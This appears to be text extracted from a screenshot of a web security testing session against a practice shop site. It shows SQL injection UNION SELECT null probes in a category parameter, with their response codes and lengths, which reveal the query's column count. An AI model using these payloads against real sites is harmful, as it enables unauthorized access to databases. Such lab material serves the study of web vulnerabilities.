 1 ' UNION SELECT null-- 500 2681
2 ' UNION SELECT null,null-- 200 4828
3 ' UNION SELECT null,null,null -- 500 2681
Request Response
Pretty Raw Hex Render \n
SHOP
Lifestyle' UNION SELECT null,null--
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Tech gifts
Gym Suit View details
The Trapster View details
The Splash View details
Safety First View details